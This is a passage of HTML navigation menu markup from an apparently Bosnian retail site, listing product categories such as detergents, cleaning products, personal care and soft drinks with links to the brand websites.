			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3433"><a href="https://www.unilever.co.uk/contact/">Cocolino</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3434"><a href="https://www.dm.hr/marke/denkmit">denk mit</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3435"><a href="http://www.beohemija.com/nasi-brendovi/deterdzenti-za-ves">Duel</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3436"><a href="https://felceazzurra.it/en">Felce Azzurra</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3437"><a href="https://www.lenor.co.uk/en-gb">Lenor</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3438"><a href="https://www.saponia.hr/hr/siroka-potrosnja/pranje-i-njega-rublja/ornel/">Ornel</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3439"><a href="https://www.unilever.co.uk/contact/">Silan</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3440"><a href="https://violeta.com/brendovi/">Teta Violeta</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3441"><a href="https://www.facebook.com/pg/Tesori.dOriente.BiH/posts/">Tesori d&#8217;Oriente</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3410"><a href="https://instore.ba/category/deterdzenti-za-fine-tkanine/">Deterdzenti za fine tkanine</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3445"><a href="https://www.saponia.hr/hr/siroka-potrosnja/pranje-i-njega-rublja/nila/">Nila</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3443"><a href="https://violeta.com/brendovi/">Teta Violeta</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3444"><a href="https://www.rb.com/brands/woolite/">Woolite</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3442"><a href="https://www.perwoll.com.hr/hr/pocetna-stranica.html">Perwoll</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3411"><a href="https://instore.ba/category/deterdzenti-za-rucno-pranje-posudja/">Deterdzenti za rucno pranje posudja</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3447"><a href="https://www.supersavvyme.co.uk/brands/fairy">Fairy</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3446"><a href="https://www.labud.hr/brendovi/carli">Čarli</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3449"><a href="https://www.henkel.rs/brendovi-i-poslovni-sektori/deterdzenti-i-kucna-hemija">Pur</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3450"><a href="https://dita.ba/brendovi/">3de</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3448"><a href="https://www.henkel.rs/brendovi-i-poslovni-sektori/deterdzenti-i-kucna-hemija">Mer</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3453"><a href="https://instore.ba/category/toaletni-papiri-i-obrusi/">Toaletni papiri I obrusi</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3454"><a href="https://www.shpgroup.eu/">Harmony</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3455"><a href="http://www.paloma.si/hr/">Paloma</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3456"><a href="http://drenik-zg.com/">Perfex</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3457"><a href="https://violeta.com/brendovi/">Violeta</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3458"><a href="https://www.zewa.net/hr/">Zewa</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3451"><a href="https://instore.ba/category/sredstva-za-ciscenje-kuhinje/">Sredstva za čišćenje kuhinje</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3471"><a href="http://ajaxlaundry.com/">Ajax</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3472"><a href="https://www.saponia.hr/hr/siroka-potrosnja/sredstva-za-ciscenje/arf-univerzalna-sredstva/">Arf</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3473"><a href="https://www.bref.hr/hr/pocetna-stranica.cky.html">Bref</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3474"><a href="https://www.unilever.co.uk/contact/">Cif</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3475"><a href="https://www.cillitbang.co.uk/">Cilit</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3476"><a href="https://www.dm.hr/marke/denkmit">dent mit</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3477"><a href="https://www.domestos.com/uk/home.html">Domestos</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3478"><a href="http://www.emsal.eu/croatian/proizvodi.html">Emsal</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3479"><a href="https://www.werner-mertz.de/About-W-M/The-Company/">Frosch</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3480"><a href="https://tisal.ba/index.php/shop-classic/">Glanc</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3481"><a href="https://kh7.com/hr/">KH-7</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3482"><a href="https://mellerud.de/">Mellerud</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3483"><a href="https://www.mrmuscleclean.com/en-gb">Mr Muscle</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3452"><a href="https://instore.ba/category/sredstva-za-ciscenje-kupatila/">Sredstva za čišćenje kupatila</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3459"><a href="http://ajaxlaundry.com/">Ajax</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3460"><a href="https://www.saponia.hr/hr/siroka-potrosnja/sredstva-za-ciscenje/arf-univerzalna-sredstva/">Arf</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3461"><a href="https://www.bref.hr/hr/pocetna-stranica.cky.html">Bref</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3462"><a href="https://www.unilever.co.uk/contact/">Cif</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3463"><a href="https://www.cillitbang.co.uk/">Cilit</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3464"><a href="https://www.dm.hr/marke/denkmit">dent mit</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3465"><a href="https://www.domestos.com/uk/home.html">Domestos</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3466"><a href="http://www.emsal.eu/croatian/proizvodi.html">Emsal</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3467"><a href="https://www.werner-mertz.de/About-W-M/The-Company/">Frosch</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3468"><a href="https://tisal.ba/index.php/shop-classic/">Glanc</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3469"><a href="https://mellerud.de/">Mellerud</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3470"><a href="https://www.mrmuscleclean.com/en-gb">Mr Muscle</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3484"><a href="https://instore.ba/category/osvijezivaci-prostora/">Osviježivači prostora</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3485"><a href="https://www.rb.com/brands/air-wick/">Air Wick</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3486"><a href="https://pgp.ph/ambi-pur/">Ambi Pur</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3487"><a href="https://wcnet.hr/o-nama">WC Net</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3488"><a href="https://www.glade.com/">Glade</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3489"><a href="https://www.duck.co.uk/en-gb">Duck</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3490"><a href="https://www.bref.hr/hr/pocetna-stranica.cky.html">Bref</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3418"><a href="https://instore.ba/category/proizvodnja/licna-njega/">LIČNA NJEGA</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5002"><a href="https://instore.ba/category/njega-tijela/">NJEGA TIJELA</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5037"><a href="https://www.loreal.com/en/consumer-products-division/garnier/">Loreal</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5041"><a href="https://www.nivea.hr/">Nivea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5042"><a href="https://www.palmolive.co.uk/products-range?type=Body%20Wash">Palmolive</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5036"><a href="https://www.loreal.com/en/consumer-products-division/garnier/">Garnier</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5040"><a href="https://www.neutrogena.hr/neutrogena-hr">Neutrogena</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5035"><a href="https://www.henkel.com/brands-and-businesses/fa-32966">Fa</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5034"><a href="https://www.dove.com/us/en/home.html">Dove</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5043"><a href="https://www.unilever.com/brands/personal-care/rexona.html">Rexona</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5032"><a href="https://www.borotalco.com/">Borotalco</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5029"><a href="https://drpasha.ba/">DR. Pasha</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5044"><a href="https://prirodna.com/bs/">Gloria</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5030"><a href="https://www.kozmetika-afrodita.com/cro/beauty-care/proizvodi/linije/njega-kose/styling/">Afrodita</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5031"><a href="https://www.dm.rs/dm-marke/alverde-prirodna-kozmetika">Alverde</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5033"><a href="https://www.byphasse.com/productos/">Byphasse</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5039"><a href="http://www.boltongroup.net/en-ww/brands/personal_care/personal_care/neutro_roberts">Neutro Roberts</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5047"><a href="https://www.ecco-verde.hr/lavera">Lavera</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5045"><a href="http://www.ingeabio.com/">Ingea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5046"><a href="http://tahirovic.ba/">Tahirović</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5038"><a href="https://www.melem.com/proizvodi/">Melem Gelovi za tuširanje (Zagrebački)</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5000"><a href="https://instore.ba/category/njega-kose/">NJEGA KOSE</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5016"><a href="https://www.kozmetika-afrodita.com/cro/beauty-care/proizvodi/linije/njega-kose/styling/">Afrodita</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5017"><a href="https://www.dove.com/us/en/home.html">Dove</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5018"><a href="https://headandshoulders.com/en-us">Head &#038; Shoulders</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5019"><a href="https://hellena.ba/samponi-za-kosu/">Hellena</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5020"><a href="https://www.loreal.com/en/consumer-products-division/garnier/">Loreal Elseve</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5021"><a href="https://www.nivea.hr/proizvodi/kosa">Nivea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5022"><a href="https://www.palmolive.co.uk/products-range?type=Body%20Wash">Palmolive</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5023"><a href="https://pantene.com/en-us">Pantene</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5024"><a href="https://www.schwarzkopf.com.hr/hr/brands/haircare/schauma.html">Schauma</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5025"><a href="https://www.subrina.si/sl/">Subrina</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5026"><a href="https://prirodna.com/bs/">Gloria</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5027"><a href="http://tahirovic.ba/">Tahirović</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5028"><a href="https://www.dm.rs/dm-marke/alverde-prirodna-kozmetika">Alverde</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5003"><a href="https://instore.ba/category/oralna-higijena/">ORALNA HIGIJENA</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5004"><a href="https://www.aquafresh.com/">Aqufresh</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5005"><a href="https://www.colgate.com/en-in">Colgate</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5014"><a href="https://www.plidenta.hr/">Plidenta</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5015"><a href="http://sensodyne.ba/Predstavljanje">Sensodyne</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5013"><a href="https://www.parodontax.hr/proizvodi/zubna-pasta-za-svakodnevnu-uporabu/">Paradontax</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5009"><a href="https://www.saponia.hr/hr/siroka-potrosnja/oralna-higijena/kalodont-paste-za-zube/">Kaladont</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5006"><a href="https://www.curaprox.com/ba-bs/cetkice-za-zube">Curaprox</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5010"><a href="https://www.lacalut.hr/">Lacalut</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5007"><a href="https://www.elmex.de/equity">Elmex</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5008"><a href="https://himalayawellness.in/">Himalaya</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5011"><a href="https://www.listerine.com/">Listerine</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5012"><a href="https://oralb.com/">Oral-B</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5001"><a href="https://instore.ba/category/njega-koze-muskarca/">NJEGA KOŽE MUŠKARCA</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5053"><a href="https://www.nivea.hr/proizvodi/kosa">Nivea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5052"><a href="https://gillette.com/">Gillette</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5054"><a href="https://www.wilkinsonsword.com/en-gb/">Wilkinson</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5048"><a href="https://drpasha.ba/">DR. Pasha</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5049"><a href="https://www.kozmetika-afrodita.com/cro/beauty-care/proizvodi/linije/njega-kose/styling/">Afrodita</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5050"><a href="https://www.dm.rs/dm-marke/alverde-prirodna-kozmetika">Balea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5051"><a href="https://us.bic.com/en_us/about_bic">Bic</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3422"><a href="https://instore.ba/category/proizvodnja/prirodna-kozmetika/">PRIRODNA KOZMETIKA</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5108"><a href="https://drpasha.ba/">Dr. Pasha</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5114"><a href="https://chanelandrebel.blogspot.com/2019/04/garnier-bio-kolekcija_19.html">Garnier Bio kolekcija</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5109"><a href="https://prirodna.com/bs/">Gloria</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5110"><a href="https://www.dm.rs/dm-marke/alverde-prirodna-kozmetika">Alverde</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5111"><a href="http://www.ingeabio.com/">Ingea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5112"><a href="http://tahirovic.ba/">Tahirović</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5113"><a href="https://www.melem.com/proizvodi/">Melem</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5115"><a href="https://www.ecco-verde.hr/lavera">Lavera</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3414"><a href="https://instore.ba/category/proizvodnja/bezalkoholni-napici/">BEZALKOHOLNI NAPITCI</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3614"><a href="https://instore.ba/category/prirodne-vode/">PRIRODNE VODE</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3615"><a href="https://www.jana-water.com/">Jana</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3616"><a href="http://www.leda.ba/">Leda</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3620"><a href="https://www.prolomvoda.com/">Prolom</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3621"><a href="http://www.vivia.ba/">VIVIA</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3619"><a href="https://olimpija.ba/">Olimpija</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3622"><a href="https://sarajevski-kiseljak.com/brend/sara-1/">SARA</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3618"><a href="https://oaza.ba/">Oaza</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3617"><a href="https://www.facebook.com/LejlaVodaLjubavi/">Lejla</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3623"><a href="https://instore.ba/category/vode-sa-okusom/">VODE SA OKUSOM</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3626"><a href="https://sarajevski-kiseljak.com/brend/sensation/">Sensation</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3624"><a href="https://jamnica.company/brend/sensation/">Jana</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3627"><a href="https://www.vitinka.com/">Vitinka Exotic</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3625"><a href="https://oaza.ba/">Oaza</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3584"><a href="https://instore.ba/category/prirodni-sokovi/">PRIRODNI SOKOVI</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3571"><a href="http://bona.ba/">Bona</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3572"><a href="https://www.rauch.cc/hr/proizvodi/bravo/">Bravo</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3573"><a href="https://www.coca-cola.ba/brendovi/cappy">Cappy</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3574"><a href="https://www.fructal.si/products/index/fruc">Fruc</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3575"><a href="https://www.fructal.si/">Fructal</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3576"><a href="https://www.juicy.hr/">Juicy</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3577"><a href="https://www.juicy.hr/">Juicy Fruits</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3578"><a href="https://www.nectar.rs/">Nectar</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3579"><a href="https://www.pfanner.com/en/home/">Pfanner</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3580"><a href="https://www.rauch.cc/hr/">Rauch</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3581"><a href="http://www.stanic.com/hr/proizvodi-distribucija/segment-proizvodnje.html">To</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3582"><a href="http://www.vindija.hr/Proizvodi/Juice.html?Y3RnXDExMixwXDE0NA%3d%3d">Vindi</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3583"><a href="https://www.vitinka.com/">Vitinka</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3585"><a href="https://instore.ba/category/gazirani-sokovi/">GAZIRANI SOKOVI</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3586"><a href="https://ba.coca-colahellenic.com/">Coca-Cola</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3594"><a href="http://www.skycola.ba/sky-pica/sky-cola">Sky cola</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3588"><a href="https://www.coca-colacompany.com/brands/fanta">Fanta</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3587"><a href="https://cockta.eu/bs/">Cockta</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3591"><a href="https://www.pepsi.com/">Pepsi</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3592"><a href="https://www.coca-cola.ba/brendovi/schweppes">Schweppes</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3595"><a href="http://www.skycola.ba/node/201">Sky Lemon</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3589"><a href="https://joys.ba/">Joys</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3590"><a href="https://www.obalagrupa.com/orangina/?age-verified=7ab42a5e42">Orangina</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3593"><a href="https://sinalco.com/worldwide/en/products/sinalco-cola/">Sinalco cola</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3596"><a href="https://www.sprite.com/">Sprite</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3597"><a href="https://instore.ba/category/ledeni-cajevi/">LEDENI ČAJEVI</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3599"><a href="https://www.jana-water.com/proizvod/jana-ice-tea/jana-ice-tea-sumsko-voce-brusnica/">Jana Ice Tea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3598"><a href="https://www.fructal.si/products/index/ice_tea">Fructal ICE TEA</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3603"><a href="https://www.radenska.si/en/our-trademarks/studena-ice-teas">Studena Ice Tea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3600"><a href="https://www.nestle.com/brands/allbrands/nestea">Nestea</a></li>
